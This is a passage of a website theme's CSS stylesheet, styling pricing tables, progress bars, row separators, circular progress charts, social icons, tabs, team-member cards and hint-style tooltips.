.pricing-table-two .pricing-table__footer {
    margin-top: 30px;
}

.pricing-table-two .pricing-table__footer .ht-btn {
    width: 180px;
    max-width: 100%;
}

.pricing-table-two .pricing-table__footer .ht-btn:hover {
    background: #363A68;
}

.pricing-table-two .pricing-table__feature-mark {
    position: absolute;
    top: -1px;
    right: -1px;
    width: 0;
    height: 0;
    border-top: 88px solid #d2a98e;
    border-bottom: 88px solid transparent;
    border-left: 88px solid transparent;
}

.pricing-table-two .pricing-table__feature-mark span {
    position: absolute;
    top: -72px;
    right: 6px;
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.19;
    display: block;
    color: #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pricing-table-two .pricing-table:hover .pricing-table__inner {
    -webkit-box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    border: 0 solid transparent;
    padding: 35px 21px 41px;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.pricing-table-two .pricing-table--popular .pricing-table__inner {
    -webkit-box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    border: 0 solid transparent;
    padding: 35px 21px 41px;
    background: #002FA6;
}

.pricing-table-two .pricing-table--popular .pricing-table__title {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .currency {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .price {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .period {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__list li {
    color: #ffffff;
}

.ht-plans-menu .tab__item:first-child a {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
}

.ht-plans-menu .tab__item:last-child a {
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
}

.ht-plans-menu .tab__item a {
    font-size: 16px;
    font-weight: 500;
    line-height: 1.25;
    border: 1px solid #ededed;
    background: #fff;
    color: #454545;
    padding: 18px 10px 16px;
    min-width: 160px;
    border-radius: 0;
}

.ht-plans-menu .tab__item a.active {
    background: #363A68;
    color: #ffffff;
    border-color: #363A68 !important;
}


/*=====  End of pricing table  ======*/


/*=============================================
=            23. progress Bar Css           =
==============================================*/

.progress-bar--one .progress-charts {
    margin-bottom: 20px;
    padding-bottom: 20px;
    overflow: hidden;
}

.progress-bar--two .progress-charts {
    padding-bottom: 20px;
    overflow: hidden;
}

.progress-charts .heading {
    color: #6d70a6;
    margin-bottom: 12px;
    font-weight: 400;
}

.progress-charts .progress {
    height: 4px;
    overflow: visible;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 0;
}

.progress-charts .progress .progress-bar {
    position: relative;
    background: #363A68;
    color: #363A68;
}

.progress-charts .progress .progress-bar::after,
.progress-charts .progress .progress-bar::before {
    content: '';
    position: absolute;
    right: -4px;
    top: 50%;
    border-radius: 50%;
    -webkit-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
}

.progress-charts .progress .progress-bar::after {
    height: 13px;
    width: 13px;
    border: 3px solid currentColor;
}

.progress-charts .progress .progress-bar::before {
    height: 28px;
    width: 28px;
    border: 1px solid currentColor;
    opacity: .3;
}

.progress-charts .progress .progress-bar span.percent-label {
    position: absolute;
    right: -45px;
    font-size: 14px;
    font-weight: 500;
    top: -40px;
    color: #2e3280;
    line-height: 2;
}

.progress-charts .progress .progress-bar.gradient-1 {
    color: #61fded;
    background-color: #0d8abc;
    background-image: -webkit-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: -o-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: linear-gradient(-224deg, #0d8abc 0px, #61fded 100%);
}

.progress-charts .progress .progress-bar.gradient-2 {
    color: #eece90;
    background-color: #d45529;
    background-image: -webkit-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: -o-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: linear-gradient(-224deg, #d45529 0px, #eece90 100%);
}

.progress-charts .progress .progress-bar.gradient-3 {
    color: #5c51ff;
    background-color: #f646a9;
    background-image: -webkit-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: -o-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: linear-gradient(-224deg, #f646a9 0px, #5c51ff 100%);
}

.progress-charts .progress .progress-bar.gradient-4 {
    color: #e5529a;
    background-color: #e77654;
    background-image: -webkit-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: -o-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}

.progress-charts .progress__two .progress {
    height: 16px;
    overflow: visible;
    font-size: 14px;
    border-radius: 0;
    height: 32px;
    padding: 6px;
    border-radius: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #f2f2f2;
}

.progress-charts .progress__two .progress-bar {
    background-color: #9C7AF2;
    background: #363A68;
    position: relative;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    border-radius: inherit;
}

.progress-charts .progress__two .progress-bar::after,
.progress-charts .progress__two .progress-bar::before {
    display: none;
}

.progress-charts .progress__two .progress-bar span.percent-label {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 15px;
    display: block;
    font-size: 12px;
    font-weight: 500;
    color: #fff;
}

.progress-charts .progress__two .progress.gradient-1 {
    color: #61fded;
    background-color: #0d8abc;
    background-image: -webkit-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: -o-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: linear-gradient(-224deg, #0d8abc 0px, #61fded 100%);
}

.progress-charts .progress__two .progress.gradient-2 {
    color: #eece90;
    background-color: #d45529;
    background-image: -webkit-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: -o-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: linear-gradient(-224deg, #d45529 0px, #eece90 100%);
}

.progress-charts .progress__two .progress.gradient-3 {
    color: #5c51ff;
    background-color: #f646a9;
    background-image: -webkit-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: -o-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: linear-gradient(-224deg, #f646a9 0px, #5c51ff 100%);
}

.progress-charts .progress__two .progress.gradient-4 {
    color: #e5529a;
    background-color: #e77654;
    background-image: -webkit-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: -o-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}


/*=============================================
=        25. Row Separators Css            =
=============================================*/

.row-separators-wrap {
    position: relative;
}

.separators-space {
    padding-top: 300px;
    padding-bottom: 300px;
}

.row-separators-images {
    background-image: url(../images/bg/home-resolutions-hero-bg-image.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

.row-separators-bg {
    background: #69afed;
}

.vc_row-separator.bottom {
    bottom: 0;
}

.vc_row-separator svg {
    height: 100px;
    width: 100%;
}

.vc_row-separator {
    position: absolute;
    width: 100%;
    left: 0;
    z-index: 1;
    line-height: 0;
}

.row-separators-style .vc_row-separator svg {
    fill: #fff;
}

.square-style .vc_row-separator.square.bottom {
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
}

.square-style .vc_row-separator.square {
    width: auto;
    left: 50%;
}

.square-style .vc_row-separator svg {
    height: 90px;
}

.square-style .vc_row-separator svg {
    fill: #f7be68;
}

.big-triangle-style .big_triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.big-triangle-style .vc_row-separator svg {
    fill: #fff;
}

.tilt-right-style .tilt_right.bottom {
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.tilt-right-style .vc_row-separator svg {
    fill: #69afed;
}

.tilt-left-style .vc_row-separator.top {
    top: 0;
}

.tilt-left-style .vc_row-separator.tilt_left.top {
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

.tilt-left-style .vc_row-separator svg {
    height: 100px;
}

.tilt-left-style .vc_row-separator svg {
    fill: #69afed;
}

.wavify-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.wavify-wrapper svg {
    height: 380px;
}

.triangle-bottom .vc_row-separator.triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.triangle-bottom .vc_row-separator.triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.triangle-bottom .vc_row-separator svg {
    fill: #fff;
}

.triangle-bottom .vc_row-separator svg {
    height: 40px;
}

.curve-style .vc_row-separator.bottom {
    bottom: 0;
}

.curve-style .vc_row-separator svg {
    fill: #fff;
}

.curve-style .vc_row-separator svg {
    height: 50px;
}

.waves-style .vc_row-separator.bottom {
    bottom: 0;
}

.waves-style .vc_row-separator svg {
    height: 30px;
}

.waves-style .vc_row-separator svg {
    fill: #69afed;
}

.circle-style .vc_row-separator.top {
    top: 0;
}

.circle-style .vc_row-separator svg {
    height: 50px;
}

.circle-style .vc_row-separator svg {
    fill: #69afed;
}

.default-bg-2 {
    background: #69AFED;
}

.particles-area {
    position: relative;
}

.constellation-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.vc_row-separator.bottom {
    bottom: 0;
}

.triangle-one-style .vc_row-separator svg,
.triangle-two--style .vc_row-separator svg {
    fill: #69afed;
}

.triangle-one-style .vc_row-separator svg,
.triangle-two--style .vc_row-separator svg {
    height: 200px;
}

.triangle-two--style .vc_row-separator.tilt_right.top {
    -webkit-transform: scale(-1, -1);
    -ms-transform: scale(-1, -1);
    transform: scale(-1, -1);
}


/*=============================================
=          24. Circle Progress Css            =
=============================================*/

.circle-progress-wrapper {
    position: relative;
}

.feature-list-progress {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (max-width: 575px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .feature-list-progress {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.feature-list-progress__info {
    margin-left: 40px;
    -webkit-flex-basis: calc(100% - 170px);
    -ms-flex-preferred-size: calc(100% - 170px);
    flex-basis: calc(100% - 170px);
}

@media only screen and (max-width: 575px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .feature-list-progress__info {
        margin-top: 20px;
        margin-left: 0;
    }
}

.feature-list-progress__counter {
    -webkit-flex-basis: 170px;
    -ms-flex-preferred-size: 170px;
    flex-basis: 170px;
}

.feature-list-progress__list li {
    margin-bottom: 10px;
}

.chart-progress {
    position: relative;
    width: 160px;
    height: 160px;
}

.chart-progress canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.chart-progress.cart-pogress-small {
    width: 140px;
    height: 140px;
}

.chart-progress__inner-wrapper {
    width: 100%;
    height: 100%;
    padding: 13px;
    position: relative;
}

.chart-progress__inner {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #363A68;
}

.chart-progress__inner--gradient {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #f76b1c;
    background-image: -webkit-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: -o-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: linear-gradient(-224deg, #fad961 0, #f76b1c 100%);
}

.chart-progress__inner--bg-blue {
    background: #5945e6;
}

.chart-progress__inner--theme-two {
    background: #d2a98e;
}

.chart-progress__inner--white {
    background: transparent;
}

.chart-progress__inner-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.chart-progress__inner-text {
    color: #ffffff;
}

.chart-progress__inner-text.text-black {
    color: #000000;
    font-size: 24px;
    font-weight: 400;
}

.chart-progress__inner-text.chart-icon {
    font-size: 34px;
}

.circle-design {
    position: absolute;
    border-radius: 50%;
    -webkit-animation: jump infinite 2s;
    animation: jump infinite 2s;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    background-color: #f76b1c;
    background: #363A68;
}

.circle-design.one {
    width: 43px;
    height: 43px;
    left: 0;
    bottom: 28px;
}

.circle-design.two {
    width: 17px;
    height: 17px;
    right: -20px;
    top: 50%;
    margin-top: -8px;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.circle-design--theme-two {
    background: #d2a98e;
}

.circle-design--gradient {
    background-color: #f76b1c;
    background-image: -webkit-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: -o-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: linear-gradient(-224deg, #fad961 0, #f76b1c 100%);
}

.circle-design--bg-green {
    background: #38cb89;
    -webkit-box-shadow: 0 2px 17px rgba(89, 69, 230, 0.27);
    box-shadow: 0 2px 17px rgba(89, 69, 230, 0.27);
}

@-webkit-keyframes jump {
    0% {
        -webkit-transform: translateY(-10px) scale(0.9, 0.9);
        transform: translateY(-10px) scale(0.9, 0.9);
    }
    100% {
        -webkit-transform: translateY(10px) scale(1, 1);
        transform: translateY(10px) scale(1, 1);
    }
}

@keyframes jump {
    0% {
        -webkit-transform: translateY(-10px) scale(0.9, 0.9);
        transform: translateY(-10px) scale(0.9, 0.9);
    }
    100% {
        -webkit-transform: translateY(10px) scale(1, 1);
        transform: translateY(10px) scale(1, 1);
    }
}

.feature-list-progress {
    z-index: 3;
    position: relative;
}


/*=====  End of circle progress  ======*/


/*=============================================
=        26. Social Networks Css            =
=============================================*/

.ht-social-networks .item {
    display: inline-block;
}

.ht-social-networks .item .social-link {
    display: block;
    padding: 5px 8px;
}

.ht-social-networks.large-icon .social-link {
    padding: 5px 13px;
    font-size: 20px;
}

.ht-social-networks.extra-large-icon .social-link {
    padding: 5px 15px;
    font-size: 30px;
}

.ht-social-networks.flat-round .item,
.ht-social-networks.solid-rounded-icon .item {
    margin: 8px;
}

.ht-social-networks.flat-round .social-link,
.ht-social-networks.solid-rounded-icon .social-link {
    font-size: 18px;
    display: block;
    text-align: center;
    height: 48px;
    width: 48px;
    line-height: 40px;
    background: #ededed;
    color: #696969;
    border-radius: 50%;
    position: relative;
}

.ht-social-networks.flat-round .social-link:hover,
.ht-social-networks.solid-rounded-icon .social-link:hover {
    color: #ffffff;
    background: #363A68;
}

.ht-social-networks.solid-rounded-icon .social-link {
    background: transparent;
    border: 1px solid #e0e0e0;
}

.ht-social-networks.solid-rounded-icon .social-link:hover {
    border: 1px solid #363A68;
    color: #ffffff;
}

.ht-social-networks.solid-rounded-icon.social-white .social-link {
    color: #ffffff;
}

.ht-social-networks.solid-rounded-icon.social-white .social-link:hover {
    border: 1px solid #ffffff;
    color: #363A68;
    background: #ffffff;
}

.ht-social-networks.icon-tilte .link-icon {
    font-size: 16px;
    min-width: 16px;
    margin-right: 10px;
}

.ht-social-networks.tilte-style .social-link {
    position: relative;
}

.ht-social-networks.tilte-style .social-link::before {
    content: '-';
    position: absolute;
    top: 50%;
    left: -5px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #333;
}

.ht-social-networks.tilte-style .social-link:hover .link-text::after {
    background-color: #d2a98e;
    width: 100%;
    left: 0;
}

.ht-social-networks.tilte-style .item:first-child .social-link::before {
    display: none;
}

.ht-social-networks.tilte-style .link-text {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    color: #333;
    position: relative;
    padding: 5px 0;
    z-index: 1;
}

.ht-social-networks.tilte-style .link-text::before {
    content: '';
    height: 2px;
    bottom: 0;
    position: absolute;
    left: 0;
    right: 0;
    z-index: -2;
    background: rgba(0, 0, 0, 0.2);
}

.ht-social-networks.tilte-style .link-text::after {
    content: '';
    height: 2px;
    width: 0;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.ht-social-networks.white-tilte-social .social-link::before {
    color: rgba(255, 255, 255, 0.7);
}

.ht-social-networks.white-tilte-social .social-link:hover .link-text::after {
    background-color: #ffffff;
}

.ht-social-networks.white-tilte-social .link-text {
    color: #fff;
}

.ht-social-networks.white-tilte-social .link-text::before {
    background: rgba(255, 255, 255, 0.7);
}


/*=============================================
=               28. Tabs Css                =
=============================================*/

.ht-tab-menu {
    margin: 0 -10px;
}

.ht-tab-menu li {
    margin: 0 10px;
}

.ht-tab-menu li a {
    font-size: 14px;
    font-weight: 500;
    line-height: 1.3;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 1px solid #ededed !important;
    border: #ededed;
    background: #fff;
    color: #696969;
    padding: 21px 20px 19px;
    min-width: 200px;
    border-radius: 5px !important;
}

.ht-tab-menu li a.active {
    color: #363A68;
    border-color: #363A68 !important;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .ht-tab-menu li a {
        padding: 21px 10px 19px;
    }
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .ht-tab-menu li a {
        padding: 12px 13px 12px;
        min-width: 150px;
        margin-bottom: 10px;
    }
}

.ht-tab-menu_two li {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
}

.tab-history-image img {
    border-radius: 5px;
}

.tab-content-inner .text {
    font-size: 18px;
    font-size: 18px;
}

.tab-slider-nav--list {
    display: block;
    margin-bottom: 50px;
    opacity: 0.6;
}

.tab-slider-nav--list:hover {
    opacity: 0.9;
}

.tab-slider-nav--list .ht-slider-tab-icon {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    float: left;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    font-size: 32px;
    border-radius: 15px;
    color: #fff;
    -webkit-box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    margin-right: 30px;
}

.tab-slider-nav--list h5 {
    display: block;
    color: #fff;
    max-width: 280px;
}

.tab-slider-nav--list p {
    margin-top: 26px;
    display: block;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    color: #fff;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .tab-slider-nav--list:last-child {
        margin-bottom: 0;
    }
}

.tab-slider-nav .slick-current .tab-slider-nav--list {
    opacity: 1;
}

.tab-slider-nav .slick-current .tab-slider-nav--list .ht-slider-tab-icon {
    background-image: -webkit-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%);
    background-image: -o-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%);
    background-image: linear-gradient(-225deg, #f8c59b 0%, #e68c60 100%);
}

.start-ups-left-tab .tab-slider-nav--list {
    display: block;
    margin-bottom: 50px;
    opacity: 0.6 !important;
}

.start-ups-left-tab .tab-slider-nav--list:hover {
    opacity: 0.9;
}

.start-ups-left-tab .tab-slider-nav .slick-current .tab-slider-nav--list {
    opacity: 1 !important;
}

.start-ups-left-tab .tab-slider-nav .slick-current .tab-slider-nav--list .ht-slider-tab-icon {
    background-image: -webkit-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%) !important;
    background-image: -o-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%) !important;
    background-image: linear-gradient(-225deg, #f8c59b 0%, #e68c60 100%) !important;
}

.tab-slider-images .slick-dots {
    text-align: center;
    margin-top: 30px;
}

.tab-slider-images .slick-dots li {
    display: inline-block;
    margin: 0 15px;
}

.tab-slider-images .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    cursor: pointer;
    border: 0;
    outline: none;
    border-radius: 50%;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.tab-slider-images .slick-dots li button:hover {
    width: 10px;
    height: 10px;
}

.tab-slider-images .slick-dots li.slick-active button {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 9px #ededed;
    box-shadow: 0 0 9px #ededed;
}

.modern-grid--6 {
    display: grid;
    grid-row-gap: 60px;
    grid-template-columns: repeat(6, 1fr);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-grid--6 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-grid--6 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media only screen and (max-width: 767px) {
    .modern-grid--6 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.carousel-slider__content {
    margin-top: 25px;
    padding: 0 20px;
}

.carousel-slider__content .headeing {
    margin-bottom: 10px;
}


/*=============================================
=             29. Team Member Css             =
==============================================*/

.sider-title-button-box .ht-btn {
    margin-right: 15px;
}

.ht-team-member .team-image {
    position: relative;
}

.ht-team-member .social-networks {
    position: absolute;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 10px 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    padding: 6px 0;
    background-color: #002FA6;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-team-member .social-networks a {
    display: inline-block;
    font-size: 16px;
    line-height: 0;
    color: #fff;
    padding: 10px 14px;
}

.ht-team-member:hover .social-networks {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-team-member .team-info {
    margin-top: 20px;
}

.ht-team-member-style-one .ht-team-member {
    max-width: 310px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-one .ht-team-member {
        margin-bottom: 30px;
    }
}

.ht-team-member-style-two .ht-team-member {
    max-width: 350px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-two .ht-team-member {
        margin-bottom: 30px;
    }
}

.ht-team-member-style-three .ht-team-member {
    max-width: 350px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-three .ht-team-member {
        margin-bottom: 30px;
    }
}

.team_member-list .team__title {
    font-size: 15px;
    text-transform: uppercase;
}


/*----------------------------
    tooltip library
----------------------------*/

[class*="hint--"] {
    position: relative;
    display: inline-block;
    /**
	 * tooltip arrow
	 */
    /**
	 * tooltip body
	 */
}

[class*="hint--"]:before,
[class*="hint--"]:after {
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    -webkit-transition-delay: 0ms;
    -o-transition-delay: 0ms;
    transition-delay: 0ms;
}

[class*="hint--"]:hover:before,
[class*="hint--"]:hover:after {
    visibility: visible;
    opacity: 1;
}

[class*="hint--"]:hover:before,
[class*="hint--"]:hover:after {
    -webkit-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}

[class*="hint--"]:before {
    content: '';
    position: absolute;
    background: transparent;
    border: 7px solid transparent;
    z-index: 1000001;
}

[class*="hint--"]:after {
    background: #363A68;
    color: white;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
    -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

[class*="hint--"][aria-label]:after {
    content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
    content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
    display: none !important;
}


/**
 * source: hint-position.scss
 *
 * Defines the positoning logic for the tooltips.
 *
 * Classes added:
 * 	1) hint--top
 * 	2) hint--bottom
 * 	3) hint--left
 * 	4) hint--right
 */


/**
 * set default color for tooltip arrows
 */

.hint--top-left:before {
    border-top-color: #363A68;
}

.hint--top-right:before {
    border-top-color: #363A68;
}

.hint--top:before {
    border-top-color: #363A68;
}

.hint--bottom-left:before {
    border-bottom-color: #363A68;
}

.hint--bottom-right:before {
    border-bottom-color: #363A68;
}

.hint--bottom:before {
    border-bottom-color: #363A68;
}

.hint--left:before {
    border-left-color: #363A68;
}

.hint--right:before {
    border-right-color: #363A68;
}

.hint--white:after {
    background: #ffffff;
    color: #333;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--white:before {
    border-top-color: #ffffff;
}

.hint--black:after {
    background: #000000;
    color: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--black:before {
    border-top-color: #000000;
}

.hint--black.hint--bottom::before {
    border-bottom-color: #000000;
}

.hint--black.hint--top-left::before {
    border-top-color: #000000;
}

.hint--black.hint--bottom-left::before {
    border-bottom-color: #000000;
}

.hint--black.hint--top::before {
    border-top-color: #000000;
}

.hint--black.hint--left::before {
    border-left-color: #000000;
}

.hint--black:before {
    border-top-color: transparent;
}

.hint--theme-two:after {
    background: #d2a98e;
    color: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--theme-two:before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--bottom::before {
    border-bottom-color: #d2a98e;
}

.hint--theme-two.hint--top-left::before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--top::before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--left::before {
    border-left-color: #d2a98e;
}

.hint--theme-two:before {
    border-top-color: transparent;
}


/**
 * top tooltip
 */

.hint--top:before {
    margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
    bottom: 100%;
    left: 50%;
}

.hint--top:before {
    left: calc(50% - 7px);
}

.hint--top:after {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--top:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top:hover:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -ms-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}


/**
 * bottom tooltip
 */

.hint--bottom:before {
    margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
    top: 100%;
    left: 50%;
}

.hint--bottom:before {
    left: calc(50% - 7px);
}

.hint--bottom:after {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--bottom:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom:hover:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -ms-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}


/**
 * right tooltip
 */

.hint--right:before {
    margin-left: -13px;
    margin-bottom: -7px;
}

.hint--right:after {
    margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
    left: 100%;
    bottom: 50%;
}

.hint--right:hover:before {
    -webkit-transform: translateX(8px);
    -ms-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--right:hover:after {
    -webkit-transform: translateX(8px);
    -ms-transform: translateX(8px);
    transform: translateX(8px);
}


/**
 * left tooltip
 */

.hint--left:before {
    margin-right: -13px;
    margin-bottom: -7px;
}

.hint--left:after {
    margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
    right: 100%;
    bottom: 50%;
}

.hint--left:hover:before {
    -webkit-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--left:hover:after {
    -webkit-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    transform: translateX(-8px);
}


/**
 * top-left tooltip
 */

.hint--top-left:before {
    margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-left:before {
    left: calc(50% - 7px);
}

.hint--top-left:after {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--top-left:after {
    margin-left: 14px;
}

.hint--top-left:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
